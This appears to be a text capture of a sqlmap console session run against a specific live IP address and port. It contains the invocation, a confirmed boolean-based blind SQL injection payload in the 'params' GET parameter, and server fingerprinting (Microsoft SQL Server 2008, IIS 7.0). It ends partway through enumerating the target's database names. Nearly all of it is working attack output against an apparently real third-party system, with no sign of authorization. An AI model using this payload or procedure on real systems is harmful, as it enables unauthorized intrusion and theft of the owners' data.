 sqlmap - python sqlmap/sqlmap.py -u "120.35.21.185:3505/public/Data...
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
 consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 18:50:32
[18:50:32] [WARNING] it appears that you have provided tainted parameter values
('params='%E5%A4%A7%E5%9E%8B','%E4%B8%AD%E5%9E%8B','%E5%B0%8F(%E4%B8%80)%E5%9E%8
B','%E5%B0%8F(%E4%BA%8C)%E5%9E%8B'') with most probably leftover chars/statement
s from manual SQL injection test(s). Please, always use only valid parameter val
ues so sqlmap could be able to run properly
are you sure you want to continue? [y/N] y
[18:50:37] [INFO] resuming back-end DBMS 'microsoft sql server'
[18:50:37] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Place: GET
Parameter: params
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: sqlkey=Map_S_GetReseData_ZWP&params='%E5%A4%A7%E5%9E%8B','%E4%B8%AD
%E5%9E%8B','%E5%B0%8F(%E4%B8%80)%E5%9E%8B','%E5%B0%8F(%E4%BA%8C)%E5%9E%8B') AND
5795=5795 AND (2051=2051&dateForAjax=691
---
[18:50:37] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2008 or Vista
web application technology: ASP.NET, Microsoft IIS 7.0
back-end DBMS: Microsoft SQL Server 2008
[18:50:37] [INFO] fetching database names
[18:50:37] [INFO] fetching number of databases
[18:50:37] [WARNING] running in a single-thread mode. Please consider usage of o
ption '--threads' for faster data retrieval
[18:50:37] [INFO] retrieved: 9
[18:50:43] [INFO] retrieved: cjya
[18:50:57] [INFO] retrieved: master
[18:51:16] [INFO] retrieved: model
[18:51:31] [INFO] retrieved: msdb
[18:51:44] [INFO] retrieved: strong
[18:52:02] [INFO] retrieved: StrongExtend
[18:52:36] [INFO] retrieved: StrongMain_